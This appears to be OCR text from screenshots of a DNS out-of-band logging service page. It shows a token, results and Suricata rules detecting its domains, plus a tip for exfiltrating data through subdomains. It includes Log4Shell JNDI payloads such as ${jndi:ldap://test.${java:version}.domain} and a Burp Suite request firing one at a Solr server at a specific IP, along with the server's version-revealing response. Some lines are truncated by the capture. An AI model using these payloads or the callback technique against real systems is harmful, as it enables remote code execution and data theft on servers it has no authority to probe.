 Domain
Domains
ipv6.1433.eu.org.
subdomain:1fed89d19d.ipv6.1433.eu.org.
token:yj31c64mfhqq3zo
Get SubDomain Get Results Test Share (Click to Copy)
Results
Turn on to auto refresh results.
Record,Client...
# Record Client
0 1fed89d19d.ipv6.1433.eu.org. 39.98.99.65[北京市]
Detect
alert dns any any -> any any (msg:"DNS Query for a Suspicious domain"; dns_query; content:"ipv6.1433
alert dns any any -> any any (msg:"DNS Query for a Suspicious domain"; dns_query; content:"ipv6.bypa
alert dns any any -> any any (msg:"DNS Query for a Suspicious domain"; dns_query; content:"ipv6.xn--
Tips
垃圾数据一堆\收不到想要的，推荐将想外带的数据放在域名中间。例如：
${jndi:ldap://test.${java:version}.domain}
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
ShiroScan FastjsonScan 403 Bypasser Struts Finder AutoRepeater FinderPrint log4j2 RCE
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /solr/admin/info/system?_=
${jndi:ldap://1fed89d19d.ipv6.1433.eu.org}&wt=json HTTP/1.1
2 Host: 39.99.234.17:8983
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://39.99.234.17:8983/solr/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-sr
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Vary: Accept-Encoding, User-Agent
9 Content-Length: 3545
10
11 {
12 "responseHeader":{
13 "status":0,
14 "QTime":40
},
15 "mode":"std",
16 "solr_home":"/var/solr/data",
17 "lucene":{
18 "solr-spec-version":"8.11.0",
19 "solr-impl-version":
"8.11.0 e912fdd5b632267a9088507a2a6bcbc75108f381 - jpountz - 2
-11-09 14:08:51",
20 "lucene-spec-version":"8.11.0",
21 "lucene-impl-version":
"8.11.0 e912fdd5b632267a9088507a2a6bcbc75108f381 - jpountz - 2
-11-09 14:03:35"
},
22 "jvm":{
23 "version":"1.8.0_101 25.101-b13",
24 "name":"Oracle Corporation Java HotSpot(TM) 64-Bit Server VM",
25 "spec":{
26 "vendor":"Oracle Corporation",
27 "name":"Java Platform API Specification",
28 "version":"1.8"
},
29 "jre":{
30 "vendor":"Oracle Corporation",
31 "version":"1.8.0_101"
},
32 "vm":{
33 "vendor":"Oracle Corporation",
34 "name":"Java HotSpot(TM) 64-Bit Server VM",
35 "version":"25.101-b13"
}